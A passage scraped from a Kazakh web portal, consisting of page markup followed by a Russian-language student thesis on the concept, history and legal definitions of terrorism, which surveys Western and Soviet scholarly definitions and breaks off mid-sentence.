

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/rus/dyplom/27859-info.html
body_size: 47975
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title> Понятие и признаки терроризма - ru &raquo;Дипломная работа (бесплатно</title>
<meta name="description" content="Терроризм во всех его формах и проявлениях и по своим масштабам и интенсивности, по своей бесчеловечности и жестокости превратился ныне в одну из самых ост">
<meta name="keywords" content="скачатьПонятие и признаки терроризма  бесплатно  дипломную работу, база готовых дипломных работ бесплатно, готовые дипломные работы скачать бесплатно,">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content=" Понятие и признаки терроризма">
<meta property="og:url" content="https://www.zharar.com/rus/dyplom/27859-info.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/rus/dyplom/27859-info.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"3d1eb4dba63f24da12edd1a5dc1aa2d71c04e3e8","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title">  Понятие и признаки терроризма </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/rus/dyplom/27859-info.html"><img   width="640" height="360" alt=" Понятие и признаки терроризма" data-src="/uploads/posts/2019-05/1559081517_553773_1.jpeg" alt=" Понятие и признаки терроризма"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin--> <b> </b><b> Содержание</b><br /><b> Глава 1: Понятие и признаки терроризма<br>1.1.История терроризма ..…………………………………………………..4<br>1.2.Понятие и признаки терроризма…………………………………….5-15<br><br>Глава 2: Уголовно-правовая характеристика терроризма.<br>1. Объект и объективная сторона преступления……………………...16-20<br>2. Субъект и субъективная сторона преступления…………………..21-<br>3. Квалифицирующие признаки терроризма…………………………<br><br>Глава 3. Организационные меры предупреждения терроризма. <br>3.1. Причины и условия, способствующие совершению актов терроризма….……………………………………………………………<br>3.2. Некоторые аспекты борьбы с терроризмом…………………………<br>3.3. Международное сотрудничество в борьбе с терроризмом………..<br><br>Заключение………………………………………………………………<br>Приложение…………………………………………………..……………<br><br>Список использованной литературы…………………………………… </b><br>Терроризм во всех его формах и проявлениях и по своим масштабам и интенсивности, по своей бесчеловечности и жестокости превратился ныне в одну из самых острых и злободневных проблем глобальной значимости. Террористические акты чаще всего приносят массовые человеческие жертвы, влекут разрушение материальных и духовных ценностей, не поддающихся порой восстановлению, сеют вражду между государствами, провоцируют войны, недоверие и ненависть между социальными и национальными группами, которые иногда невозможно преодолеть в течение жизни целого поколения. Терроризм относится к тем видам преступного насилия, жертвами которого могут стать невинные люди, каждый, кто не имеет никакого отношения к конфликту.<br>Терроризм – глобальная проблема требует постоянного внимания и изучения и поэтому представляет широкое поле для исследований с последующим их практическим применением.<br>Терроризм появляется, когда общество переживает глубокий кризис, в первую очередь – кризис идеологии и государственно-правовой системы. В таком обществе появляются различные оппозиционные группы – политические, социальные, национальные, религиозные – для которых становится сомнительным законность существующей власти и всей её системы управления. Если такие группы придут к выводу, что не могут добиться своих целей законным путем, они могут попытаться достигнуть желаемого через насилие, т.е. путем акта терроризма. При этом моральным оправданием убийств - оппозиция будет, разумеется, считать высокую важность и чистоту своих целей.<br>Масштабы терроризма и его межгосударственный характер сделали совершенно необходимым налаживание международной системы противодействия ему, координацию усилий различных государств на долгосрочной основе и на самом высшем уровне, создание международных организаций по борьбе с ним.<br>Терроризм, давно выйдя за национальные рамки, приобрел международный характер. Он стал эффективным и уж, конечно, эффектным орудием устрашения и уничтожения в извечном и непримиримом споре разных миров, кардинально отличающихся друг от друга своим пониманием, осознанием и ощущением жизни, своими нравственными нормами, своей культурой.<br>Терроризм встроен в насильственную преступность. Его уровень и конкретные формы проявления представляют собой показатель, с одной стороны, общественной нравственности, а с другой – эффективности усилий общества и государства по решению наиболее острых проблем, в частности по профилактике и пресечению самого терроризма. Это преступление относится к тем видам преступного насилия, жертвой которого может быть каждый – от нищего до короля, каждый, даже тот, кто не имеет ни малейшего отношения к конфликту, породившему террористический акт. Отсюда крайняя уязвимость человека, принимающая катастрофические размеры при тоталитарных режимах.<br>При написании данной выпускной работы, мною были использованы работы таких авторов как Антонян Ю.М., Салимов К.Н, Чуфаровский Ю.В. также были использованы материалы научно – практической конференции журнала «Государство и право» под названием «Терроризм: психологические корни и правовые оценки», в которой принимали участие многие видные отечественные ученые, непосредственно занимающиеся изучением проблем терроризма.<br><br>Глава 1. Понятие и признаки терроризма<br><br>1.1.	История терроризма<br><br>Первая волна терроризма покатилась с Великой французской революции (сам термин «террор» впервые появился в 1798 году) и затухла в карбонариях в 1820-е г.г. Вторая стартовала в последней трети XIX в. и была представлена радикально-националистическим терроризмом в Ирландии, Македонии, Сербии и ряде других стран с целью создания национального государства; революционно-демократическим терроризмом во Франции, Италии, Испании с целью разрушения государства; революционно-демократическим терроризмом в России с целью подтолкнуть революцию. В 1910-е г.г. вторая волна спала. На рубеже 1960-1970-х г.г. началась новая волна политехнического терроризма, причем захлестнула она именно те страны, где произошло послевоенное «экономическое чудо» - Италию, Германию, Японию – и где развитие социальных структур и институтов не поспевало за экономическими изменениями. «Красные бригады», «Фракция Красной Армии», «Японская Красная Армия» и многие другие левоэкстремистские организации серьезно дестабилизировали политическую обстановку в своих странах. Террор этих организаций связан с моделью, выработанной Французской революцией, которая институализировала терроризм как средство идейно-политической борьбы, воспитания и устрашения населения.<br>Терроризм исламских фундаменталистов, старт которому дала исламская революция 1979 г., может показаться провалом в еще большие глубины истории, триумфом консерватизма и традиции. Теоретики исламизма ставят задачу преодоления  «глобального модернизма» национальное государство – один из главных его элементов и одна из главных ценностей, отсюда – борьба против Запада, с одной стороны, и государства в своих собственных странах – с другой. В книге М. Тагаева «Наша борьба, или Повстанческая армия Имама», в частности говорится что: «Ведение войны с русской империей должно быть тайная война со штабом войск, отдельными комитетами и райвоенкоматами, радиостанциями, большие скопления подвижных составов, линейных отделений милиции, прокурату, административно-управленческих зданий, глав колониальной администрации. Элементарный поджог здания прокуратуры также незаметно приблизит нас к желаемой победе».1 <br><br><br>1.2.	Понятие и признаки терроризма<br><br>Специфика и уровень современной цивилизации характеризуется су-<br>ществованием острых проблем, затрагивающих судьбы не только отдельных людей, социальных групп, наций, классов, регионов и континентов, но всего человечества в целом. <br>Выявление исторических истоков терроризма, его сущностных                                                                                           характеристик, социально – деструктивного начала, тенденций развития и разработки мер по предупреждению для мирового сообщества давно уже не является чем то новым. Анализ статистических данных показывает во всем мире тенденцию к росту числа проявлений различных видов и форм террора. Уже в 60-е 80-е годы терроризм начинает принимать в разных странах мира широкий размах. По сведениям журнала «Интернационал секюрити ревью», в период 1970-1978 гг. зарегистрировано 5534 террористических акта». В 1981 г., по данным американского журнала « Джорнел оф енд дипломэси», была совершено 2700 террористических актов 125 террористическими группами, действующими в различных районах мира, но в основном в 50 странах. Данные за 1985 г. показывают увеличение таких актов по сравнению с 1981 г. на 15 %. Журнал относит к разряду террористических акты насилия, вымогательства, шантажа и т.п. деяния с иностранным элементом, которые направлены против собственности и интересов граждан. Если с начала 80-х годов количество террористических актов в год составляло в среднем 500, то,  по данным того же журнала, в 1984 г. это число возросло до 700, в 1985 г. – до 800 (рост на 80 %).<br>В американском ежегодном обзоре по терроризму отмечается, что тенденция эта с небольшими колебаниями продолжала развиваться. В 1987 г. было совершено 832 теракта, в 1989 г. – 856 и т.д. Количество случаев терроризма особенно увеличивается после развала СССР и социалистического лагеря. В 1995-1997 гг. террористические акты становятся более жестокими, чаще направляется против мирного населения. Усилились организованность, вооруженность, сплоченность преступных группировок, взаимосвязь террористических организаций.<br>Число жертв международного терроризма в 1996-1998 гг. увеличилось, хотя количество терактов уменьшилось, но террористы используют все более смертоносное оружие против мирного населения.. Так, в 1996 г. количество международных терактов, хотя и сократилось, однако число погибших увеличилось до 311 человек с 177 в 1995 г. В 1996 году от рук террористов было ранено 2652 человека. В результате единственного взрыва в Шри – Ланке погибло 90 и ранено более 1400 человек.1 <br>Отметим, что сложность проблемы политического насилия обусловила и наличие самых различных терминов, используемых для её анализа, в частности, таких, как «экстремизм», «террор», «терроризм», которые нередко трактуются достаточно произвольно. Исходным, фундаментальным в данной группе взаимосвязанных и взаимообусловленных понятий является «экстремизм», с помощью которого обозначается приверженность к крайним взглядам и способам действия в политике. «Экстремизм» отнюдь не новое понятие в политическом словаре человечества, ибо общество на протяжении большей части своей истории постоянно источало политическое насилие, приобретавшее самые различные формы. <br>Фактически ровесником и крайним выражением экстремизма, является терроризм. Терроризм – это общественный феномен, заключающийся в противоправном использовании крайних форм насилия или угрозы насилием для устрашения противников с целью достижения конкретных целей. Понятием «терроризм» в научной литературе в настоящее время стали обозначать действия оппозиционных организаций, практикующих политические убийства, а понятие «террор» закрепилось за репрессивными действиями государства по отношению к своим гражданам.<br>Безусловно, различие между государственным террором и оппозиционным терроризмом в принципе достаточно очевидно. Однако существует и специфическое промежуточное звено, соединяющее эти две формы: терроризм, втайне поддерживаемый и направляемый государственными органами. В случаях же, когда акции государственного терроризма направляются вовне, четко преследуют цель нанесения ущерба другим государствам, вмешательства в их внутреннюю жизнь, изменения международных отношений, они приобретают тем самым характер международного терроризма.2<br>Что касается понятия «международный терроризм», «террористический акт международного характера», «государственный терроризм», то пока что не существует их общепризнанной трактовки.<br>Перу западных авторов принадлежит значительное число определений понятия «международный терроризм». Так, в «Трактате по международному уголовному праву» говорится, что терроризм является международным преступлением, которое угрожает человеческому спокойствию и безопасности, оскорбляет всеобщую совесть и наносит ущерб человеческому достоинству. Между тем терроризм также расшатывает государственные и политические устои страны, является причиной смерти и увечья людей, наносит существенный материальный ущерб, угрожает территориальной целостности. По мнению Дж. Дугарда (ЮАР), международный терроризм – это насильственные акты, имеющие целью вызвать политические изменения, которые подрывают международные отношения и которые международное общество рассматривает как несовместимые с желаемыми нормами поведения. Дж. Дугард говорит о террористических актах, которые направлены на подрыв международной политической системы связей и противоречат нормам международной морали и права. Полагаем, что Дж. Дугард не учел то обстоятельство, что одной из разновидностей международного терроризма является международным криминальный терроризм в действиях международной организованной преступности. Её участники могут быть далеки от каких-либо политических целей, а акции террора могут быть направлены против конкурирующих преступных организаций в другой стране.<br> Ю. Динстейн (израиль) утверждает, что сущность терроризма вообще и международного терроризма в частности проявляется в беспорядочном насилии, обычно направленном против людей без разбора (невинные жертвы террористического акта) в целях создания в массах идеи, что цель оправдывает средства: чем ужаснее преступление, тем лучше с точки зрения террористов. По существу, он пытается провести разграничение между понятиями «внутригосударственный терроризм» (политический, криминальный и иной) и «международный терроризм».<br>С. Агравала  (Индия) считал, что наиболее удачным является смешанное определение  понятия «международный терроризм», включающее общую дефиницию и основные элементы этого преступления.  По его мнению, необходимые элементы международного терроризма – это угроза насилием или применение насилия, создающие условия опасности для невинных людей или населения в целом, и международный характер преступления. Следовательно, С. Агравала указывает на террористические акты, которые в известной мере затрагивают международные отношения, но угрожают не собственно их субъектам и международному правопорядку, а людям, гражданскому населению, которые не имеют отношении к целям террористического акта.<br>Л. Кабрал (Аргентина) предлагал рассматривать в качестве международного преступления такие действия, как: 1. покушение на главу иностранного государства или сопровождающих его официальных лиц, представителей международных организаций; 2. захват воздушного судна во время международного рейса и другие подобные действия; 3. преступления против средств или путей международных связей; 4. покушения, совершаемые в местах проведения встреч международного характера, штаб-квартирах международных организаций, конгрессов, олимпийских деревнях и т.д. Данный перечень, однако, не учитывает такого существенного момента, как-то, что объектом посягательств иностранных террористов, даже при политических мотивах, могут быть мирные граждане.1<br>Однако, если различные зарубежные акции террористических групп осуществляются самостоятельно и не нацелены на изменение международных отношений, их, по мнению  ряда исследователей, можно квалифицировать как транснациональный терроризм.<br>Следует выделить и терроризм, который можно назвать внутригосударственным; он включает в себя действия специально организованных групп или одиночек, направленных на достижение тех или иных политических целей в рамках самого государства.<br>Основанием для выделения названных форм терроризма являются различия как в субъектах террористической деятельности, так и в её направленности на достижение тех или иных результатов. В тесной связи с ним должны рассматриваться и особенности терроризма как формы подрывной деятельности. Однако следует отметить, что бытовавший ранее взгляд на терроризм почти исключительно как на враждебную деятельность спецслужб иностранных государств не совсем точно отражает действительность: значительная часть актов терроризма совершается группами и отдельными вовсе не по заданию спецслужб, более  того, последние в настоящее время стремятся объединить и координировать свои усилия в борьбе с терроризмом. <br>При всем многообразии выдвигаемых террористическими организациями и одиночками – террористами лозунгов, идей, а порой и конкретных требований, их социальная направленность служит основанием для выделения следующих разновидностей терроризма: терроризм – социальный, преследующий цели коренного или частичного изменения экономического либо политического строя собственной страны; национально – этнический терроризм, включающий организации этно – сепаратистского толка и организации, которые поставили своей целью борьбу против экономического и политического диктата инонациональных государств и их представителей; религиозный терроризм, связанный либо с борьбой приверженцев одной религии  в рамках общего государства с приверженцами другой, либо с попыткой подорвать и низвергнуть светскую власть и  утвердить власть религиозную, либо с тем и другим одновременно; криминальный (уголовный) терроризм.<br> 	Перечисленные выше разновидности современного терроризма на практике редко выступают в чистом виде. Такие примеры дают отдельные группы и личности, представляющие социальный терроризм. Последний, однако, часто бывает окрашен в националистические или религиозные тона.1<br>Как отмечается в правовой литературе, понятие «терроризм» не имеет точной или широко принятой дефиниции. В « Трактате по международному уголовному праву», вышедшем в США под редакцией М.Бассиони и В.Нанди, указывается на объективные трудности выработки общепринятого юридического определения терроризма, что связано с тем фактом, что это слово может означать террор и варварство, устрашение, а также целую серию различных актов насилия. Участники V Конгресса ООН по предупреждению преступности и обращению с правонарушителями (1975г.) пришли к выводу, что трудно дать более или менее точное определение терроризма. Отсутствие такой дефиниции имеет серьезные последствия при рассмотрении этого понятия в контексте процессов уголовного правосудия.<br>Слово «террор» пришло из латинского языка (terror – страх, ужас). Аналогичное значение имеют слова: terror (анг.), terreur (фр.) – ужас, страх. Существует также выражение «террористический акт» (acte de terreur). В.Маллисон и С.Маллисон дают такое определение: «Террор есть систематическое использование крайнего насилия и угрозы насилием для достижения публичных или политических целей». Они отмечают использование террора решений политических задач. В книге «Международный терроризм и всемирная безопасность» терроризм трактуется более широко и неопределенно: угроза насилием, индивидуальные акты насилия или компании насилия, ставящие целью в первую очередь постепенно внушить страх – терроризировать. Террор также олицетворяет собой акции массового физического, психологического или идеологического насилия осуществляемого общественно – политическими структурами, которые обладают неограниченной властью над находящимися в их сфере деятельности социальным контингентом, в целях склонения масс к определенному поведению.<br>Необходимо подчеркнуть различие между понятиями «террор» и «терроризм». От террора терроризм отличается следующим.<br> 	Во-первых, терроризм – это одноразово совершаемый акт либо серия подобных актов, имеющих не тотальный, массовый, а, напротив, локальный характер.<br>Во-вторых, субъекты терроризма не то что безграничной, а и вообще никакой официально установленной властью над контингентом той местности, где разворачиваются их действия, не располагают.<br>В-третьих, если террор – социально – политический фактор действительности, то терроризм – явление уголовно – правового свойства, и его насилие с целью понуждения к каким – либо действиям на фоне созданного состояния страха имеет не всеобщее, а местное значение. <br>Террор и терроризм – это разноуровневые  явления в иерархии общественных событий по своей сущности и по значимости тех последствий для общества, которые они могут причинить.1<br>В ходе обсуждения проблемы в шестом Комитете Генеральной Ассамблеи ООН в 1976 г. предпринимались попытки дать определение понятия «тероризм». По мнению Р. Арона, акт насилия рассматривается как террористический в том случае, когда его психологический эффект обратно пропорционален его истинным физическим результатом. Э. Арегача определял терроризм как акты, сами по себе являющиеся традиционными формами общеуголовных преступлений, но совершаемые преднамеренно, с целью вызвать панику и беспорядок в организованном обществе, разрушить общественный порядок, парализовать противодействие террору со стороны общественных сил и интенсифицировать беды и страдания общества.<br>В Толковом словаре В.И.Даля подчеркивается основной смысл, нацеленность терроризма – устрашать смертью, казнью, насилием.2<br>Трактовка В.И. Далем слова «терроризм» ближе к современному понятию «терроризировать»: 1. устрашать, запугивать, держать в повиновении угрозами насилия и физического уничтожения; 2. творить расправу жестокими карательными мерами и истязаниями, расстрелами и т.п. С.И. Ожегов уточняет такую деталь: террор – это физическое насилие, вплоть до физического уничтожения, по отношению к политическим противникам.3  Такое уточнение неоправданно сужает понятие терроризма, если его относить только к политическим противникам. Выходит, что если виновный осуществил насилие из политических мотивов в отношении не политических противников, а, например, «простых» граждан, то такие действия нельзя отнести к терроризму.<br>М. Тамкоч (США), отвергая мнение, что любой вид терроризма имеет политические цели, пишет: «терроризм есть нечто большее, чем анархизм, нацеленный на разрушение человеческой жизни и существующего порядка ради разрушения… Нет ничего политического в терроризме: это ужасная форма варварства». Однако он делает оговорку: «Терроризм имеет политическое значение только в том случае, если рассматривается в контексте большевистской революционной  борьбы за мировое господство». Представляется, что столь узкое понимание политического терроризма не дает возможности учесть такую разновидность политического терроризма, как, например, национальный терроризм. Ярким проявлением международного национального терроризма может служить следующий пример: в Париже в 20-х годах был убит в своей машине турецкий дипломат, ровно через 48 часов после того, как был убит его коллега в Вене. Эти убийства, осуществленные армянскими террористами, стали началом длинной серии террористических актов национального толка. С тех пор был убит 21 турецкий дипломат.1   <br>В период существования СССР, особенно в период сталинизма,  террор осуществлялся против своего народа, были акты и международного терроризма. СССР и другие социалистические  страны всегда оправдывали любые акции террора, если они совершались в процессе «революционных» или «освободительных» движений. Именно под видом национально – освободительных движений СССР пытался установить прокоммунистические режимы в различных регионах мира, финансируя и вооружая террористические организации. Западные страны принимали против этого меры, пытались создать единый фронт борьбы с терроризмом. Для этого требовалось создать и единую концепцию понимания этого явления и борьбы с ним. ЦРУ США предложило такое определение: «Терроризм – это угроза применения или применение насилия в политических целях отдельными лицами или группами лиц, действующими или против существующего в данной стране правительства, когда такие действия направлены на то, чтобы нанести удар или запугать более многочисленную группу, чем непосредственная жертва, в отношении которой применяется насилие». Такое определение давало США основание считать насилие, осуществляемое «национально – освободительными движениями», террористическим.<br>Международный терроризм ЦРУ понимался таковым при условии его поддержки иностранным правительством или организацией направленный против иностранных граждан, организаций либо правительств. Террористическую  деятельность проводят группы, ставящие задачу ниспровергнуть определенный государственный строй, исправить национальную или групповую несправедливость  или подорвать международный порядок как конечную цель своей деятельности.<br>Как мы видим, международный терроризм понимается большинством авторов как вид насилия (политического, уголовного), затрагивающего в той или иной степени международные отношения. Вместе с тем в определениях отсутствуют ясные указания на объект и субъект этого преступления, к международному терроризму не относят террор, лишенный политических мотиваций, например массовые убийства с помощью взрывных устройств, которые совершают наркодельцы для устранения конкурентов.<br>Международный терроризм исследовался советскими правоведами. Однако в силу объективных факторов определения такого терроризма носили однобокий характер. А.Н. Трайнин, первый советский исследователь международных преступлений, среди иных международных правонарушений не конкретизировал данное понятие, а ссылался на Конвенцию о предупреждении и пресечении терроризма 1937 года. П.С. Ромашкин также отсылает к ней. Д.Б. Левин определял международный терроризм как убийство дипломатических представителей и вообще политических деятелей иностранных государств в целях усиления международной напряженности и раздувания политических и военных конфликтов. Данное определение неполно, оно не учитывает, что террор может совершаться по отношению не только к дипломатам иностранных государств, но и к прочим  гражданам.<br>И.П. Блищенко и Н.В. Жданов писали, что международный терроризм охватывает не только насилие против представителей иностранного государства или на иностранной территории лицами, имеющими гражданство, отличное от гражданство страны места совершения террористического акта, но и подрывной деятельности одного государства против другого либо поощрения такой деятельности на территории одного государства с территории другого.<br> И.И. Карпец рассматривал терроризм как преступление международного характера особого вида: это международная либо внутригосударственная, но имеющая международный (охватывающая два или более государств) характер организационная и иная деятельность,  направленная на создание специальных организаций и групп для совершения убийств и покушений на убийство, нанесения телесных повреждений, применения  насилия и захвата людей в качестве заложников с целью получения выкупа, насильственного лишения человека свободы, сопряженного с глумлением над личностью, применением пыток, шантажа и т.д.; терроризм может сопровождаться разрушением и ограблением зданий, жилых помещений и иных объектов. По мнению автора, цель терроризма – нанесение ущерба демократическим и прогрессивным социальным преобразованиям, собственности организаций, учреждений, частных лиц; запугивание людей, насилие над ними и физическое уничтожение в угоду реакционным взглядам и идеологии фашистского, расистского, анархистского, шовинистического либо военно – бюрократического толка, а также получение преступными элементами или покровительствующими им организациями, группами, лицами материальной или иной выгоды. Целью  терроризма являются также дезорганизация и нанесение ущерба нормальным отношениям между государствами. Охарактеризовав столь широко терроризм, И.И. Карпец считает, что это деяние может рассматриваться и как международное преступление.<br>Л.А. Моджорян считает, что «от терроризма как государственного преступления следует отличать терроризм как преступление международного характера, затрагивающее интересы двух и более государств или нарушающее международный правопорядок. Террористический акт можно квалифицировать как преступление международного характера, когда: 1. террорист и лица, страдающие от террористического акта являются гражданами одного и того же государства или разных государств, но преступление совершено за пределами этих государств; 2. террористический акт направлен против лиц, пользующихся международной защитой; 3. подготовка к террористическому акту ведется в одном государстве, а осуществляется в  другом; 4. совершив террористический акт в одном государстве, террорист укрывается в другом, и встает вопрос о его выдаче». Таким образом, в советской правовой доктрине наблюдаются значительные  расхождения при определении характера и содержания международного терроризма.1 <br>В «Словаре международного права» 1986 г. международный терроризм оценивался как совокупность общественно опасных в международном масштабе деяний, влекущих бессмысленную гибель людей, нарушающих нормальную дипломатическую деятельность государств и их представителей и затрудняющих осуществление международных контактов и встреч, а также транспортных связей между государствами.<br>Нетрудно убедиться, что существующие определения международного терроризма не дают полного и четкого представления о нем как о международном правонарушении. Несомненный интерес 